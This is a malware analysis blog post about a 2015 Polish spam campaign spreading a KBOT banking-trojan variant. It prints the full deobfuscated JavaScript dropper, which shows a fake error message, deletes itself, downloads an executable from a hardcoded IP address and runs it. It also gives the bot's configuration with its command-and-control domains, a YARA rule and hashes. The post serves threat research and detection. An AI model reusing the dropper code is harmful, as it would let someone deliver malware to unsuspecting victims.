lokalhost.pl/txt/newest_addition_to_happy_family_kbot.17.05.2015.txt

## Newest addition to a happy family: KBOT

---

At the beginning of the May here in Poland we have couple of free days. 3rd May is Constitution Day, and May 1st is Labour Day.
Most of us use those days to unwind after winter, but some malware authors apparently didn't: a few weeks ago, our friends started a new campaign,
spreading some poorly obfuscated Javascript and quite an interesting modification of KBOT from the Carberp leak.

## Spam run.

---

If you want to stay trendy, you have to follow the trendsetters and the in malware world these days, these apparently are the Dridex and Locky gang.
Since they moved to spreading JavaScript's instead of .doc/.docm/.pdf.exe, the rest of the world has followed.

The first payload is a Javascript dropper, and it doesn't do anything except download the second stage in a loop.
The obfuscation used here is interesting but trivial to break.
I came up with this nifty one liner ;]

```
cat Zamowienie.js | python2 -c 'import re,sys;print re.sub(r"\\u00([a-f0-9]{2})",lambda x: chr(int(x.group(1),16)),sys.stdin.read())' | sed -e "s/;/;\n/g" | sed -e "s/{[a-z0-9]\+:\('.'\)}\.[a-z0-9]\+/\1/g" | sed -e"s/'+'//g"
```

And voila!

```
var obj_from = this['ActiveXObject'];
var obj_thousands7 = this['WScript'];
var obj_data6 = obj_thousands7['CreateObject']('WScript.Shell');
var fso12 = new obj_from('Scripting.FileSystemObject');
var obj_numerous = new obj_from('ADODB.Stream');
var obj_hundreds2 = new obj_from('Shell.Application');
var obj_radiofrequency10 = obj_data6['ExpandEnvironmentStrings']('%TEMP%');
var obj_since = obj_radiofrequency10 + '\\' + Math['floor']((Math['random']() * (40 + 10 + 50)) + 1) + '.exe';
var obj_they = new obj_from('Msxml2.ServerXMLHTTP');
var obj_find = '\aflash_update.js';
var obj_from = obj_hundreds2['NameSpace'](3 + 2 + 2);
``````
var flagme = false;
var okidoki = false;
var tone = 1;
var obj_including6 = null;
var obj_trigger = '';
var obj_practitioners2 = obj_thousands7['ScriptFullNam' + {
Sc3: 'e'
}.Sc3];
var obj_software = obj_from.Self.Path + obj_find;
var url12 = 'https://217.28.218.217/AE5600FFCBCC/q64.php?
add=gtyhbncdfewpnjm9oklmnfdrtqdczdfgrt';
if ((obj_practitioners2 != obj_software) && (flagme == false)) {
flagme = true;
fso12['DeleteFile'](obj_practitioners2);
obj_thousands7['echo']('The document is corrupted and cannot be opened');
obj_thousands7['Sleep'](4000 + 4000);
}
while (true) {
tone = tone + 1;
if (tone == 300000000) {
while (true) {
try {
obj_they['setOption'](3, 'MSXML');
obj_they['open']('GET', url12 + '&' + Math['floor']((Math['random']() * (200)) + 1), false);
obj_they['send']();
if (obj_they['status'] == (100 + 100)) {
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
obj_numerous['Open']();
obj_numerous['Type'] = 1;
obj_numerous['Write'](obj_they['responseBody']);
obj_numerous['Position'] = 0;
obj_numerous['SaveToFile'](obj_since);
obj_numerous['Close']();
obj_including6 = fso12['GetFile'](obj_since)['OpenAsTextStream'](1);
if (fso12['FileExists'](obj_since) && obj_including6['ReadLine']()['substring'](0, 2) == 'MZ') {
okidoki = true;
obj_hundreds2['ShellExecute'](obj_since, '', '', 'open', '1');
if (fso12['FileExists'](obj_thousands7['ScriptFullName']))
fso12['DeleteFile'](obj_thousands7['ScriptFullName']);
obj_thousands7['Sleep'](4000);
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
}
obj_including6['Close']();
}
} catch (e) {}
``````
if (okidoki == true) {
break;
}
obj_thousands7['Sleep'](10000 * 7);
}
break;
}
};
```

Second Stage, Malware.

---

As mentioned above, this a KBOT spin off, and it looks like it's actively being developed and tested in production.
First version ate my whole RAM and keeps crashing, rebooting my system.
However, it improved recently, and right now after a few iterations is much more stable.

KBOT originally was a very simple user-mode downloader, core of old ursnif/gozi2/isfb is my guess. This malware has much more to offer tho.

Things that changed:

- Tor support, yet no Tor found on machine.
- Removed get parameters in favour of json-encoded post data.
- Much more complicated encryption schema (not fully reversed yet)
- Addition of mongoose http server (why is it there?)
- There are probably more changes, but I did only a preliminary analysis of this malware.

What didn't change is how they store configuration data.
Or maybe a just a little bit – they added a big header in front `BASECONFIG......` ;]

After that we can find typical FJ-struct,

```
00000000 fj_struct struc ; (sizeof=0x14, mappedto_188)
00000000 id dw ?
00000002 field_2 dw ?
00000004 offset dd ?
00000008 size dd ?
0000000C crc_tag dd ?
00000010 flags dd ?
00000014 fj_struct ends
```

And config with crc_tag == 0xefc75d60 is stored in plain text at the beginning of .reloc section```
{
"BotConfig":
{
"ServerPub":"44DCF35866EB4992264E809EDD001737C65E28BB4DAB8DC7DA5CFA7F1AA05619",
"TaskPeriod": 600,
"FailPeriod": 600,
"BotCommunity": "group_102",
"Hosts":
[
"mensabuxus.net",
"ogrthuvwfdcfri5euwg.com",
"ogrthuvfewfdcfri5euwg.com"
]
}
}
```

Current version is, 16777472 which I suppose can be transformed to 1.00.01.00 so its brand new ;]

From other notes, it looks like it's protected by Rovnix, there is some code to accessing hidden partitions,
but it can be just leftovers from original KBOT source code, since I didn't see any Rovnix related code.
Oh and this the first malware I have seen implementing proper hmac for messages, bravo!

This is just a heads-up article to inform you that there is a new interesting threat. I'm still working on reversing it, so further analysis will follow (hopefully ;))

One last thing as a side note, it is quite interesting to see that ISFB, the most spread banker in .pl is being replaced with something that has roots in the same Carberp leak.
I'm very curious to see which one will win the market 😉;]

Here are some hashes and yara rule for the unpacked sample

```
rule kbot : banker
{
meta:
author = "mak"
module = "kbot"

strings:
$bot_cfg = "BASECONFIG......FJ"
$injini = "INJECTS.INI"
$kbotini = "KBOT.INI"
$bot0 = "BotConfig"
$bot1 = "BotCommunity"
``````
$push_version = { 5? 68 [4] 68 [4] 5? E8 [4] 83 C4 10 85 C0 0F}
condition:
all of them
}
```

62962da720d478bb3510dabc691db37df546749b440caa45d75d9fbfb69d82f9
6e6ef05382010f857ecef17082e9c38b54133380f709b5b25e77afdcacf2b9ca
12769a17f85a4c7d56cfe5754184db976b9a361dc7b5d2a8f50e82d7442651aa
5eccbdae80a1c1e8cb8574986393fc958394b66978ec348d00afe3ec828d20ac